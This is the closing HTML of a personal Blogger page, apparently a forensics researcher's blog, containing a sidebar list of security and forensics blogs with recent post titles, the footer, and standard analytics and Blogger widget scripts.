<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGn9KiW6Pu2O47gW76JASf8XBZfsiU82EPgUs5UcwQ1Ixwl1mTJq4HgbbLzizNhYTI56BWjkPI_y6MlCMlPGwwGdlpxB7h8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://forensicblog.org' target='_blank'>
Forensic Computing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://forensicblog.org/if-apple-did-computer-forensics/?pk_campaign=feed&pk_kwd=if-apple-did-computer-forensics#utm_source=rss&utm_medium=rss&utm_campaign=if-apple-did-computer-forensics' target='_blank'>
If Apple did computer forensics&#8230;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRfMx_U1aTjHwGhq5ShSawMOUGA6R7CZ59Sxi-Ea1hVSTPvp83okexoLLCX7iRWhwHshGh8HZmaeWzlfXZxbg7qEGuxDwuhIpVgSzKVSMcv6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volatilesystems.blogspot.com/' target='_blank'>
Volatile Systems</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volatilesystems.blogspot.com/2009/06/got-memory-forensics-and-malware.html' target='_blank'>
Got Memory Forensics and Malware Analysis skillz?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3-P311j54scpzkjBZvuDoxmirfnB-x6A-1giMTSdEU2p-o095P3w1ze6xeTOOzoqfkV4cQMKpcEFb0-PHdQBz_fAXICCPcFgN4SCvdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cutawaysecurity.com/blog/feed' target='_blank'>
Security Ripcord</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um7raxhExQWL18lvJQrqndiA80dkzDtaQdBGIQad9dOjOpE3ij67PHP-t9z1g6NhTATrJnjzH8jOsuqkKPki103y324A4Iyh5nDWz-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mcgrewsecurity.com/feed/' target='_blank'>
McGrew Security Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>:-)</h2>
<div class='widget-content'>
-gleeda
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Theme images by <a href='http://www.istockphoto.com/googleimages.php?id=8307896&platform=blogger&langregion=en' target='_blank'>mammuth</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type='text/javascript'>
try {
var pageTracker = _gat._getTracker("UA-6968853-2");
pageTracker._trackPageview();
} catch(err) {}</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4er41GCA1aWKMGl0-UsrstXjDzJg:1769111402569';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d30542938','//gleeda.blogspot.com/','30542938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '30542938', 'title': 'JL\x27s stuff', 'url': 'https://gleeda.blogspot.com/', 'canonicalUrl': 'http://gleeda.blogspot.com/', 'homepageUrl': 'https://gleeda.blogspot.com/', 'searchUrl': 'https://gleeda.blogspot.com/search', 'canonicalHomepageUrl': 'http://gleeda.blogspot.com/', 'blogspotFaviconUrl': 'https://gleeda.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JL\x26#39;s stuff - Atom\x22 href\x3d\x22https://gleeda.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JL\x26#39;s stuff - RSS\x22 href\x3d\x22https://gleeda.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JL\x26#39;s stuff - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/30542938/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/16089000750284843256\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'JL\x27s stuff'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'JL\x27s stuff', 'description': 'a boring blog about my interests, projects and research...', 'url': 'https://gleeda.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList1', 'sidebar-right-1', document.getElementById('TextList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 31}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>